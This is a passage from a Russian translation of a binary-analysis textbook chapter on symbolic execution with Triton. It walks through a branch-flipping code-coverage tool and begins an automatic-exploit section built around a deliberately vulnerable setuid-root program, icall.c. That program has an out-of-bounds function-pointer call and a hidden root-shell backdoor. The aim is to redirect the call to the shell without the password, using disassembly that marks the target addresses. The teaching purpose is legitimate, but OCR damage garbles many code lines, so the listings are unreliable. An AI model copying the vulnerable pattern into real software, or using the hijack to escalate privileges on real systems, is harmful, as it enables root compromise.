    if(set triton arch(bin, api, ip) < 0) return 1;
    api.enableMode(triton::modes::ALIGNED MEMORY, true);
\bullet if(parse_sym_config(argv[2], &regs, &mem, &symregs, &symmem) < 0) return 1;
    for(auto &kv: regs) \{triton::arch::Register r = api.getRequester(kv.first);api.setConcreteRegisterValue(r, kv.second);
    \mathcal{L}\mathbf{a}for(auto regid: symregs) \{triton::arch::Register r = api.getRegister(regid);
      api.convertRegisterToSymbolicVariable(r)->setComment(r.getName());
    <sup>}</sup>
    for(auto &kv: mem) { }api.setConcreteMemoryValue(kv.first, kv.second);
    \mathcal{L}for(auto memaddr: symmem) \{\bulletapi.convertMemoryToSymbolicVariable(
         triton::arch::MemoryAccess(memaddr, 1))->setComment(std::to_string(memaddr));
    \mathcal{L}uint64 t pc
                           = strtoul(argv[3], NULL, 0);
    uint64 t branch addr = strtoul(argv[4], NULL, 0);
    Section *sec = bin.get_text_section();
   while(sec->contains(pc)) {
\bulletchar mnemonic[32], operands[200];
```

```
int len = disasm one(sec, pc, mnemonic, operands);if(len \le 0) return 1;triton::arch::Instruction insn:
      insn.setOpcode(sec->bytes+(pc-sec->vma), len);
      insn.setAddress(pc);
      api.processing(insn);
      if(pc == branch addr) {
\mathbf{\Theta}find_new_input(api, sec, branch_addr);
        break:
      ļ
      pc = (uint64_t)api.getConcreteRegisterValue(api.getRegister(ip));
    ł
    unload binary(&bin);
    return 0:
  ł
```
Чтобы воспользоваться инструментом code coverage, мы должны указать в командной строке подлежащий анализу двоичный файл. конфигурационный файл символического выполнения, адрес точки входа для анализа и адрес команды прямого перехода. Предполагается, что конфигурационный файл содержит конкретные входные данные, заставляющие выбрать одну из двух возможных ветвей (не важно, какую именно). Затем используется решатель задач удовлетворения ограничений, который вычисляет модель, содержащую новый набор конкретных входных данных, который заставит пойти по другой ветви. Чтобы решатель дал полезный результат, необходимо сделать символическими все регистры и адреса памяти, от которых зависит «перещелкиваемая» ветвь.

Как видно из листинга, code coveгаде включает те же служебные и Triton'овские заголовочные файлы, что и в предыдущем примере. Более того, функция main почти такая же, как в программе backward slicing. Как и раньше, она начинается с загрузки двоичного файла, конфигурирования архитектуры Triton и включения оптимизации ALIGNED MEMORY.

#### 13.4.1 Создание символических переменных

Различие между этим и предыдущим примерами заключается в том, что код, который разбирает конфигурационный файл, передает два необязательных параметра (symreqs и symmem)  $\bullet$  функции parse sym config. В них parse sym config записывает списки регистров и адресов памяти, которые должны быть сделаны символическими. В конфигурационном файле мы хотим объявить символическими все регистры и адреса памяти, которые содержат пользовательские входные данные, так чтобы модель, возвращенная решателем, присвоила им конкретные значения.

Присвоив конкретные значения, заданные в конфигурационном файле, маіп в цикле обходит список регистров и делает их символическими, вызывая функцию Triton api.convertRegisterToSymbolicVariable <sup>●</sup>. В той строчке кода, где регистр делается символическим, сразу же задается комментарий для только что созданной символической переменной, в котором прописывается строковое имя регистра. Получив впоследствии модель от решателя, мы будем знать, как отобразить присваивания символическим переменным модели на реальные регистры и адрес памяти.

Цикл, в котором делаются символическими адреса памяти, аналогичен. Для каждой включенной в список ячейки памяти строится объект типа triton::arch::МетогуАссеss, в котором задается адрес и размер (в байтах) этой ячейки. В данном случае я зашил в код размер 1 байт, потому что формат конфигурационного файла позволяет ссылаться на однобайтовые участки памяти. Чтобы сделать символическим адрес, указанный в объекте MemoryAccess, мы обращаемся к функции api.convertMemoryToSymbolicVariable ●. После этого задается комментарий, который отображает новую символическую переменную на адрес памяти в понятном человеку виде.

# 13.4.2 Нахождение модели для нового пути

Цикл эмуляции <sup>•</sup> такой же, как в backward slicing, только на этот раз эмуляция продолжается, пока рс не станет равен адресу ветви, для которой мы хотим найти новый набор входных данных  $\bullet$ . Чтобы найти эти входные данные, code\_coverage вызывает функцию find\_new\_input, показанную в листинге 13.7.

Листинг 13.7. code coverage.cc (продолжение)

```
static void
  find_new_input(triton::API &api, Section *sec, uint64_t branch_addr)
  \{\bullettriton::ast::AstContext &ast = api.getAstContext();
   triton::ast::AbstractNode *constraint_list = ast.equal(ast.bvtrue(), ast.bvtrue());
\mathbf{a}printf("evaluating branch 0x%jx:\n", branch addr);
\bulletconst std::vector<triton::engines::symbolic::PathConstraint> &path constraints
      = api.getPathConstraints();
\bulletfor(auto &pc: path_constraints) {
\bulletif(!pc.isMultipleBranches()) continue;
\bulletfor(auto &branch constraint: pc.getBranchConstraints()) {
         bool flag
                          = std::get<0>(branch constant);uint64 t src addr = std::get<1>(branch constraint);
         uint64_t dst.addr = std::get<2> (branch_countsiraint);triton::ast::AbstractNode *constraint = std::get<3>(branch constraint);
❼
         if(src addr != branch addr) {
           /* это не наша целевая ветвь, поэтому оставляем существующее ограничение
              равным "true"*/
```

```
\odotif(fla) \constant list = ast.length (constant list = ił
         \} else \{\boldsymbol{\Theta}/* это наша целевая ветвь, вычисляем новый набор входных данных */
            printf('')0x%jx -> 0x%jx (%staken)\n",
                  src addr, dst addr, flag ? "" : "not ");
\Phiif(!flag) {
              printf("
                           computing new input for 0x\%jx -> 0x\%jx\n",
                      src_addr, dst_addr);
              constraint list = ast.land(constraint list, constraint);
              for(auto &kv: api.getModel(constraint_list)) {
                   printf("
                                SymVar %u (%s) = 0x\frac{3}{x}\ln".
                           kv.first,
                           api.getSymbolicVariableFromId(kv.first)->getComment().c_str(),
                           (uint64 t)kv.second.getValue());
              \mathcal{E}\mathcal{L}\}\rightarrow\overline{\ }\mathcal{L}
```
Чтобы найти, при каких входных данных достигается ранее не исследованное направление ветви, find new input передает решателю список ограничений, которым необходимо удовлетворить для достижения желаемой ветви, а затем запрашивает модель, удовлетворяюшую этим ограничениям. Напомним, что в Triton ограничения представляются в виде абстрактных синтаксических деревьев, поэтому для кодирования ограничений ветвей нужно построить соответствующее AST. Поэтому в самом начале find new input вызывает функцию api.getAstContext для получения ссылки (я назвал ee ast) на объект типа AstContext  $\bullet$  - класс построителя формул AST.

Чтобы сохранить список ограничений, которые будут моделировать путь, ведущий на неисследованное направление ветви, find new input пользуется объектом типа triton::ast::AbstractNode, достижимым по указателю constraint list @. AbstractNode - это класс Triton для представления узлов AST. Список constraint list инициализируется формулой ast.equal(ast.bvtrue(), ast.bvtrue()), означающей логическую тавтологию true == true, где каждое true - битовый вектор. Это просто способ инициализировать список ограничений синтаксически корректной формулой, которая не налагает никаких ограничений и к которой легко дописывать дополнительные ограничения.

## Копирование и перещелкивание ограничений ветвей

Затем find new input вызывает api.getPathConstraints, чтобы получить список путевых ограничений, который Triton построил в ходе эмуляции кода <sup>6</sup>. Список представляет собой вектор (std: : vector) объектов triton::engines::symbolic::PathConstraint, где каждый PathConstraint ассоциирован с одной командой перехода. Этот список содержит все ограничения, которым необходимо удовлетворить, чтобы пройти по только что эмулированному пути. Чтобы превратить его в список ограничений для нового пути, мы копируем все ограничения, кроме того, что соответствует ветви, которую требуется изменить, а эту ветвь «перещелкиваем» на другое направление.

Чтобы реализовать эту идею, find new input обходит список путевых ограничений • и копирует или перещелкивает каждое из них. В каждом объекте PathConstraint Triton хранит одно или несколько ограничений ветвей, по одному для каждого из возможных направлений ветви. В контексте покрытия кода нас интересуют только многопутевые ветвления, например условные переходы, потому что однопутевые ветвления типа прямых вызовов или безусловных переходов не имеют дополнительных направлений, которые можно было бы исследовать. Чтобы определить, представляет ли объект PathConstraint, названный рс, многопутевое ветвление, вызывается  $\phi$ ункция pc.isMultipleBranches  $\bullet$ , возвращающая true, если ветвление многопутевое.

Для объектов PathConstraint, содержащих несколько ограничений ветвей, find new input получает все эти ограничения, вызывая pc.getBranchConstraints, а затем в цикле обходит полученный список ограничений  $\Theta$ . Каждое ограничение представляет собой кортеж, содержащий булев флаг, начальный и конечный адреса (оба в виде triton::uint64) и AST, кодирующее ограничение ветви. Флаг говорит о том, было ли направление ветви, представленное данным ограничением, выбрано во время эмуляции. Например, рассмотрим следующую условную ветвь:



При эмуляции jge Triton создает объект PathConstraint с двумя ограничениями ветви. Предположим, что первое ограничение представляет направление перехода јде (т. е. направление, которое выбирается, когда условие выполнено) и что это направление было выбрано во время эмуляции. Тогда в первом ограничении ветви, хранящемся в PathConstraint, флагравен true (поскольку она была выбрана во время эмуляции), начальный и конечный адреса равны соответственно 0x4055de (адрес команды jge) и 0x4056d8 (адрес, на который переходит jqe). AST для этого ограничения ветви кодирует условие al ≥ 0х25. Для ограничения второй ветви флаг равен false, она представляет направление, по которому эмуляция не пошла. Начальный и конечный адреса равны 0х4055de и 0х4055e4 (адрес, на который јде проваливается), а AST кодирует условие al < 0x25 (точнее, not(al ≥ 0x25)).

Теперь find\_new\_input копирует ограничение ветви с флагом true для всех объектов PathConstraint, кроме того, что ассоциирован с командой ветвления, которую мы хотим «перещелкнуть», а для нее

копируется ограничение ветви с флагом false, т. е. мы инвертируем решение, принятое в этой точке. Чтобы понять, какую ветвь «перещелкнуть», find new input использует начальный адрес ветви. Для ограничений, где начальный адрес не равен адресу инвертируемой ветви  $\bullet$ , ограничение ветви с флагом true  $\bullet$  копируется и добавляется в конец списка constraint list с помощью логического оператора AND; эта операция реализована функцией ast.land.

## Получение модели от решателя задач удовлетворения ограничений

Наконец, find new input встречает объект PathConstraint, ассоциированный с ветвью, которую мы хотим «перещелкнуть». Он содержит несколько ограничений ветви, в которых начальный адрес равен адресу перещелкиваемой ветви <sup>•</sup>. Чтобы наглядно показать все возможные направления ветвей в распечатке code coverage, find new input neчатает каждое условие вместе с начальным адресом, независимо от флага.

Если флаг равен true, то find new input не добавляет ограничение ветви в список constraint list, потому что это направление уже было исследовано. Если же флаг равен false ®, значит, направление ветви еще не исследовано, поэтому find new input добавляет это ограничение в конец списка и передает список решателю, обращаясь к функции api.getModel.

Функция getModel вызывает решатель Z3 и запрашивает у него модель, удовлетворяющую список ограничений. Если модель найдена, то getModel возвращает ее в виде объекта std:: тар, который отображает идентификаторы символических переменных Triton на объекты triton::engines::solver::SolverModel. Модель представляет новое множество конкретных входных данных, которые заставляют анализируемую программу выбрать ранее не исследованное направление ветвления. Если модель не найдена, то возвращенное отображение пусто.

Каждый объект SolverModel содержит конкретное значение, которое решатель присвоил соответствующей символической переменной. Чтобы предъявить модель пользователю, инструмент code\_cover аде в цикле обходит отображение и печатает идентификатор каждой символической переменной и комментарий, содержащий понятное имя соответствующего регистра или ячейки памяти, а также конкретное значение, присвоенное в модели (его возвращает функция-член SolverModel::getValue).

Чтобы посмотреть, как выглядит результат инструмента code covегаде, протестируем его на тестовой программе и найдем входные данные, покрывающие указанную вами ветвь.

#### Тестирование инструмента покрытия кода 13.4.3

В листинге 13.8 приведена простая тестовая программа, на которой мы проверим способность code\_coverage генерировать входные данные, приводящие к исследованию нового направления ветвления.

Листинг 13.8 branch с

```
#include <stdio.h>
   #include <stdlib.h>
   biov
   branch(int x, int y)ſ
\bulletif(x < 5) {
\bulletif(y == 10) printf("x < 5 && y == 10\ln");
       else printf("x < 5 & 8 & v := 10 \n\cdot \n\cdot:
     \} else \{printf("x >= 5/n");
     \mathcal{L}<sup>1</sup>
   int
   main(int argc, char *argv[])
   ſ
     if(</ <> 3) {print("Usage: %s <x>~<y>\\n", argv[0]);return 1;
     ļ
   branch(strtol(argv[1], NULL, 0), strtol(argv[2], NULL, 0));
\bulletreturn 0;
   ł
```
Как видим, программа branch содержит функцию branch, принимающую два целых числа х и у. Функция branch содержит внешнее ветвление if/else по значению х $\bullet$  и вложенное ветвление if/else по значению у •. Функция вызывается из main с аргументами х и у, которые задает пользователь  $\bullet$ .

Сначала выполним branch с x = 0 и y = 0, так чтобы внешнее ветвление пошло в направлении if, а вложенное - в направлении else. Затем можно будет воспользоваться code coverage и найти входные данные, которые «перещелкивают» вложенное ветвление, так чтобы выбиралось направление if. Но сначала построим конфигурационный файл символического выполнения, необходимый для запуска code\_coverage.

## Построение конфигурационного файла символического **ВЫПОЛНЕНИЯ**

Чтобы воспользоваться инструментом code\_coverage, нам необходим конфигурационный файл, а чтобы его составить, нужно знать, какие регистры и адреса памяти используются в откомпилированной версии branch. В листинге 13.9 показан результат дизассемблирования функции branch.

Листинг 13.9. Фрагмент результата дизассемблирования ~/code/chapter13/branch



В ОС Ubuntu, установленной на ВМ, используется версия двоичного интерфейса приложения (ABI) System V для x64, которая определяет соглашение о вызове. В этом соглашении первый и второй аргументы функции передаются в регистрах rdi и rsi соответственно<sup>1</sup>. В данном случае это означает, что параметр х функции branch находится в регистре гdi, а параметр у – в регистре гsi. Функция branch сразу же копирует х в память по адресу гbp-0x4  $\bullet$ , а у - в память по адресу гbp-0х8 <sup>•</sup> . Затем branch сравнивает значение в ячейке, содержащей х, с константой 4 <sup>•</sup>, после чего следует команда јд по адресу 0х4005с8, реализующая внешнее ветвление if/else <sup>o</sup>.

По конечному адресу 0x4005e8 команды ја находится ветвь else (x ≥ 5), а по адресу проваливания 0х4005са – ветвь if. Внутри ветви if расположено вложенное ветвление if/else, которое реализовано командой стр, сравнивающей значение у с 10 (0ха)  $\Theta$ , и следующей за ней командой јпе, которая переходит по адресу 0x4005dc, если у  $\neq 10$   $\bullet$ (вложенная ветвь else), или проваливается по адресу 0x4005d0 в противном случае (вложенная ветвь if).

Зная, какие регистры содержат входные данные х и у, а также адрес 0х4005се вложенной ветви, которую мы хотим «перещелкнуть», можно создать конфигурационный файл символического выполнения.

Точнее, первые шесть аргументов передаются в регистрах rdi, rsi, rdx, rcx, г8 и г9, а остальные в стеке.

В листинге 13.10 показан файл, который мы будем использовать для тестирования.

Листинг 13.10. branch.map

```
\bullet %rdi=$
   %rdi=0
```
8 %rsi=\$  $%rsi=0$ 

> В конфигурационном файле мы делаем регистр гфі (представляющий х) символическим и присваиваем ему конкретное значение 0 0. То же самое мы делаем для регистра гѕі, содержащего у ●. Поскольку х и у символические, то, когда мы будем генерировать модель для новых входных данных, решатель выдаст их конкретные значения.

## Генерирование новых входных данных

Напомним, что в конфигурационном файле символического выполнения мы присвоили значение 0 обеим переменным х и у, создав опору, отталкиваясь от которой, code coverage может сгенерировать новые входные данные, покрывающие новый путь. Если запустить программу branch с этими данными, то она напечатает x < 5 && y != 10, как показано в следующем листинге:

 $$./branch 0 0$  $x < 5$  &&  $y := 10$ 

Теперь воспользуемся code\_coverage, чтобы сгенерировать новые входные данные, которые «перещелкивают» вложенное ветвление, где проверяется значение у. Если затем подать эти данные на вход branch, то она напечатает x < 5 && y == 10. См. листинг 13.11.

Листинг 13.11. Нахождение входов, при которых выбирается альтернативная ветвь по адресу 0х4005се

```
O $ ./code coverage branch branch.map 0x4005b6 0x4005ce
   evaluating branch 0x4005ce:
       0x4005ce -> 0x4005dc (taken)
ℯ
A
       0x4005ce -> 0x4005d0 (not taken)
       computing new input for 0x4005ce -> 0x4005d0
❹
A
         SymVar \theta (rdi) = \theta \times \thetaSymVar 1 (rsi) = 0xa
```
Мы вызываем code\_coverage, указывая на входе программу branch, созданный нами конфигурационный файл (branch.map), начальный адрес 0x4005b6 функции branch (точка входа для анализа) и адрес 0х4005се вложенного ветвления, которое нужно «перещелкнуть» <sup>0</sup>.

Когда эмуляция дойдет до адреса ветвления, code coverage вычислит и напечатает все ограничения ветвей, которые Triton включил в объект PathConstraint, ассоциированный с этим ветвлением. Первое ограничение относится к направлению ветвления с конечным адресом 0х4005dс (вложенная ветвь else), именно это направление выбирается во время эмуляции, потому что таковы конкретные входные значения, заданные в конфигурационном файле <sup>•</sup>. Как сообщает code coveгаде, направление проваливания с конечным адресом 0х4005d0 (вложенная ветвь if) не было выбрано ●, поэтому code\_covегаде пытается вычислить новые входные значения, так чтобы выполнение прошло по этому пути <sup>(2)</sup>.

Хотя в общем случае для нахождения новых входных значений решателю может потребоваться довольно много времени, для таких простых ограничений, как в этом случае, он должен управиться за несколько секунд. После того как решатель найдет модель, code coverаде выведет ее на экран  $\bullet$ . Как видим, модель присваивает конкретное значение 0 регистру rdi (x) и значение 0ха регистру rsi (y).

Запустим программу branch с этими новыми входными данными и посмотрим, приведут ли они к «перещелкиванию» вложенного ветвления.



При новых входных данных branch печатает x < 5 && y == 10, а не x < 5 && у != 10, как в предыдущем прогоне. Входные данные, сгенерированные code coverage, действительно привели к «перещелкиванию» вложенного ветвления!

#### $13.5$ Автоматическая эксплуатация уязвимости

Теперь рассмотрим пример, в котором задача удовлетворения ограничения сложнее, чем в предыдущем. Мы научим Triton автоматически генерировать входные данные для эксплуатации уязвимости в программе путем перехвата косвенного вызова и перенаправления его на указанный нами адрес.

Предположим, что мы уже знаем о существовании уязвимости, которая позволяет контролировать конечный адрес вызова, но не знаем, как дойти до нее, потому что адрес уязвимой команды зависит от входных данных нетривиальным образом. Такую ситуацию можно встретить на практике, например при фаззинге.

Из главы 12 нам известно, что символическое выполнение требует слишком много вычислительных ресурсов, поэтому попытка прямолинейного фаззинга с целью найти эксплойты для всех косвенных вызовов в программе обречена на провал. Вместо этого можно оптимизировать первый же фаззинг более традиционным способом: подавать на вход псевдослучайные данные и применить анализ заражения, чтобы узнать, влияют ли эти данные на опасное состояние программы, например косвенные вызовы. Затем мы воспользуемся символическим выполнением, чтобы сгенерировать эксплойты только тех вызовов, которые, согласно результатам анализа заражения, потенциально контролируемы. Именно такой подход предполагается в рассматриваемом ниже примере.

#### 13.5.1 Уязвимая программа

Сначала рассмотрим программу, которую собираемся эксплуатировать, и присутствующий в ей уязвимый вызов. В листинге 13.12 приведен исходный файл уязвимой программы *icall.c. Makefile* компили- $D$  рует программу в двоичный файл icall типа setuid root<sup>1</sup>, который содержит косвенный вызов одной из нескольких функций-обработчиков. Так веб-серверы, в частности поілх, используют указатели на функции для выбора подходящего обработчика полученных данных.

Листинг 1312 icall с

```
#include <stdio.h>
  #include <stdlib.h>
  #include <string.h>
  #include <unistd.h>
  #include <crypt.h>
  void forward (char *hash);
  void reverse (char *hash):
  void hash (char *src, char *dst);
\bullet static struct {
    void (*functions[2])(char *);
    char hash[5];
  } icall;
  int
  main(int argc, char *argv[])
  ſ
    unsigned i;
\bullet icall.functions[0] = forward;
    icall.functions[1] = reverse;if(argc < 3) {
       printf("Usage: %s <index><strings\nu", arg\nu[0]);return 1;
    \mathcal{L}
```
Двоичный файл типа setuid root выполняется с привилегиями root, даже если запущен непривилегированным пользователем. Это позволяет обычным пользователям запускать программы, выполняющие привилегированные операции, например создание простых сетевых сокетов или изменение файла /etc/passwd.

```
if(arge > 3 & 8 & !strcmp(crypt(argv[3], "$1$footar"),\bullet"$1$foobar$Zd2XnPvN/dJV0seI5/5Cv1")) {
       /* секретный административный участок */
       if(setgid(getegid())) perror("setgid");
       if(setuid(geteuid())) perror("setuid");
       execl("/bin/sh", "/bin/sh", (char*)NULL);
\bullet} else {
\bullethash(argv[2], icall.hash);
       i = strtoul(argv[1], NULL, 0);\ddot{\mathbf{G}}printf("Calling %p\n", (void*)icall.functions[i]);
\bulleticall.functions[i](icall.hash);
     \mathcal{L}return 0;
  \mathcal{L}void
  forward(char *hash)
  ſ
     int i;
     printf("forward: ");
     for(i = 0; i < 4; i++) {
       printf("%02x", hash[i]);\mathcal{L}print(f("n");
  \mathcal{E}void
  reverse(char *hash)
  ſ
     int i;
     printf("reverse: ");
     for(i = 3; i \ge 0; i -) {
       printf("%02x", hash[i]);
     \mathcal{L}print(f("n");
  \mathcal{E}void
  hash(char *src, char *dst)
  ſ
     int i, j;for(i = 0; i < 4; i++) {
       dst[i] = 31 + (char)i;for(j = i; j < strlen(src); j += 4) {
         dst[i] ^= src[j] + (char)j;if(i > 1) dist[i] = dist[i-2];ł
     \mathcal{L}dst[4] = '0';<sup>}</sup>
```
В основе программы icall лежит глобальная структура, которую я также назвал icall 0. Эта структура содержит массив icall.functions, в котором есть место для двух указателей на функции, и массив символов icall.hash, в котором хранится 4-байтовый хеш-код и завершающий символ NULL. Функция main инициализирует первый элемент icall.functions указателем на функцию forward, а второй указателем на функцию геvег зе 0. Обе функции принимают хеш-код в виде char\* и печатают его байты в прямом или обратном порядке соответственно.

Программа icall принимает два аргумента в командной строке: целочисленный индекс и строку. Индекс определяет, какой элемент icall.functions вызывать, а по строке генерируется хеш-код, как мы скоро увидим.

Существует еще третий аргумент, о котором в информации о порядке вызова не сообщается. Это пароль для административного участка программы, который дает доступ к оболочке от имени root. Для проверки пароля icall хеширует его с помощью функции GNU сгурt (объявлена в файле *crypt.h*), и если хеш-код правилен, то пользователю предоставляется доступ к оболочке ©. Наша цель – перехватить косвенный вызов и перенаправить его на секретный участок, не зная пароля.

Если секретный пароль не указан <sup>o</sup>, то icall вызывает функцию hash, которая вычисляет 4-байтовый хеш-код переданной программе строки и помещает его в icall.hash <sup>o</sup>. После вычисления хеш-кода icall разбирает индекс, указанный в командной строке •, и вызывает функцию по указателю в соответствующем элементе массива icall. functions, передавая ей только что вычисленный хеш-код в качестве аргумента  $\bullet$ . Этот косвенный вызов я и намереваюсь использовать в эксплойте. Для диагностики icall печатает адрес функции, которую собирается вызвать; при написании эксплойта это нам поможет.

При нормальных обстоятельствах по указателю вызывается функция forward или reverse, которая печатает хеш-код на экране:



Здесь я задал в качестве индекса 1, что соответствует вызову функции геvегѕе, и входную строку f00 **0.** Мы видим, что косвенно вызывается функция по адресу 0х400974 (начало геуегѕе) ❷, также напечатан хеш-код строки foo в обратном порядке: 0х22295079 <sup>€</sup>.

Вы, конечно, обратили внимание на уязвимость косвенного вызова: нигде не проверяется, что заданный пользователем индекс не входит за границы массива icall.functions, поэтому, задав слишком большой индекс, пользователь может заставить программу icall использовать данные вне массива icall. functions в качестве адреса косвенного вызова! A поле icall.hash как раз находится рядом с icall. functions в памяти, поэтому, указав индекс 2, пользователь сможет заставить программу использовать icall.hash в качестве цели косвенного вызова, как показано в следующем листинге:

## \$ ./icall 2 foo **O** Calling 0x22295079 Segmentation fault (core dumped)

Смотрите-ка - вызванный адрес совпадает с хеш-кодом, интерпретированным как адрес в прямом порядке  $\mathbf{0}!$  По этому адресу нет кода, так что программа «падает» из-за ошибки сегментации <sup>@</sup>. Однако вспомним, что пользователь контролирует не только индекс, но и строку, по которой вычисляется хеш-код. Штука в том, чтобы найти строку, для которой хеш-код в точности равен адресу секретного алминистративного участка, а затем обманом выполнить косвенный вызов по этому адресу и тем самым передать управление на административный участок и получить доступ к оболочке с правами root, не зная пароля.

Чтобы вручную сконструировать эксплойт для этой уязвимости, нам нужно либо прибегнуть к полному перебору, либо дизассемблировать функцию hash и понять, какая входная строка дает нужный нам хеш-код. Так вот, символическое выполнение как средство генерирования эксплойта хорошо тем, что автоматически решает уравнение с функцией hash, давая нам возможность рассматривать ее как черный ящик!

### Нахождение адреса уязвимой команды вызова 13.5.2

Для автоматического конструирования эксплойта нам нужны две вещи: адрес уязвимой команды косвенного вызова, которую эксплойт должен перехватить, и адрес секретного административного участка, на который нужно перенаправить управление. В листинге 13.13 показан результат дизассемблирования функции main из двоичного файла icall, который содержит оба адреса.



Листинг 13.13. Фрагмент результата дизассемблирования ~/code/chapter13/icall

400ae7: 7f 23 jg 400b0c <main+0x4e> 400aed: 48 8b 00 mov rax,QWORD PTR [rax] 400af0: 48 89 c6 mov rsi,rax 400af3: bf a1 0c 40 00 mov edi,0x400ca1 400af8: b8 00 00 00 00 mov eax,0x0 400afd: e8 5e fc ff ff call 400760 <printf@plt> 400b02: b8 01 00 00 00 mov eax,0x1 400b07: e9 ea 00 00 00 jmp 400bf6 <main+0x138> 400b10: 7e 78 jle 400b8a <main+0xcc> 400b16: 48 83 c0 18 add rax,0x18 400b1a: 48 8b 00 mov rax,QWORD PTR [rax] 400b1d: be bd 0c 40 00 mov esi,0x400cbd 400b22: 48 89 c7 mov rdi,rax 400b25: e8 56 fc ff ff call 400780 <crypt@plt> 400b2a: be c8 0c 40 00 mov esi,0x400cc8 400b2f: 48 89 c7 mov rdi,rax 400b32: e8 69 fc ff ff call 4007a0 <strcmp@plt> 400b37: 85 c0 test eax,eax 400b39: 75 4f jne 400b8a <main+0xcc> 400b3b: e8 70 fc ff ff call 4007b0 <getegid@plt> 400b40: 89 c7 mov edi,eax 400b42: e8 79 fc ff ff call 4007c0 <setgid@plt> 400b47: 85 c0 test eax, eax 400b49: 74 0a je 400b55 <main+0x97> 400b4b: bf e9 0c 40 00 mov edi,0x400ce9 400b50: e8 7b fc ff ff call 4007d0 <perror@plt> 400b55: e8 16 fc ff ff call 400770 <geteuid@plt> 400b5a: 89 c7 mov edi,eax 400b5c: e8 8f fc ff ff call 4007f0 <setuid@plt> 400b61: 85 c0 test eax,eax 400b63: 74 0a je 400b6f <main+0xb1> 400b65: bf f0 0c 40 00 mov edi,0x400cf0 400b6a: e8 61 fc ff ff call 4007d0 <perror@plt> 400b6f: ba 00 00 00 00 mov edx,0x0 400b74: be f7 0c 40 00 mov esi,0x400cf7 400b79: bf f7 0c 40 00 mov edi,0x400cf7 400b7e: b8 00 00 00 00 mov eax,0x0 400b83: e8 78 fc ff ff call 400800 <execl@plt> 400b88: eb 67 jmp 400bf1 <main+0x133> 400b8e: 48 83 c0 10 add rax,0x10 400b92: 48 8b 00 mov rax,QWORD PTR [rax] 400b95: be b0 20 60 00 mov esi,0x6020b0 400b9a: 48 89 c7 mov rdi,rax 400b9d: e8 30 fe ff ff call 4009d2 <hash> 400ba6: 48 83 c0 08 add rax,0x8 400baa: 48 8b 00 mov rax,QWORD PTR [rax] 400bad: ba 00 00 00 00 mov edx,0x0 400bb2: be 00 00 00 00 mov esi,0x0

400ae9: 48 8b 45 e0 mov rax,QWORD PTR [rbp-0x20] 400b0c: 83 7d ec 03 cmp DWORD PTR [rbp-0x14],0x3 400b12: 48 8b 45 e0 mov rax,QWORD PTR [rbp-0x20] 400b8a: 48 8b 45 e0 mov rax,QWORD PTR [rbp-0x20] 400ba2: 48 8b 45 e0 mov rax,QWORD PTR [rbp-0x20]

```
400bb7: 48 89 c7 mov rdi,rax
                         call 4007e0 <strtoul@plt>
   400bbf: 89 45 fc mov DWORD PTR [rbp-0x4],eax
   400bc2: 8b 45 fc mov eax,DWORD PTR [rbp-0x4]
   400bc5: 48 8b 04 c5 a0 20 60 mov rax,QWORD PTR [rax*8+0x6020a0]
   400bcc: 00
   400bcd: 48 89 c6 mov rsi,rax
   400bd0: bf ff 0c 40 00 mov edi,0x400cff
   400bd5: b8 00 00 00 00 mov eax,0x0
    400bda: e8 81 fb ff ff call 400760 <printf@plt>
    400bdf: 8b 45 fc mov eax,DWORD PTR [rbp-0x4]
   400be2: 48 8b 04 c5 a0 20 60 mov rax,QWORD PTR [rax*8+0x6020a0]
   400be9: 00
   400bea: bf b0 20 60 00 mov edi,0x6020b0
 400bef: ff d0 call rax
   400bf1: b8 00 00 00 00 mov eax,0x0
   400bf6: c9 leave
   400bf7: c3 ret
   400bf8: 0f 1f 84 00 00 00 00 nop DWORD PTR [rax+rax*1+0x0]
   400bff: 00
```
Код секретного административного участка начинается по адресу  $0x400b3b$  **O**, именно сюда мы хотим перенаправить управление. То, что это действительно административный участок, доказывают обращения к функциям setgid  $\bullet$  и setuid  $\bullet$ , с помощью которых icall подготавливает привилегии root перед открытием оболочки, и обращение к execl  $\bullet$ , которое, собственно, и запускает оболочку. Уязвимая команда косвенного вызова находится по адресу 0x400bef  $\Theta$ .

Имея необходимые адреса, давайте создадим инструмент символического выполнения для генерирования эксплойта.

# *13.5.3 Построение генератора эксплойта*

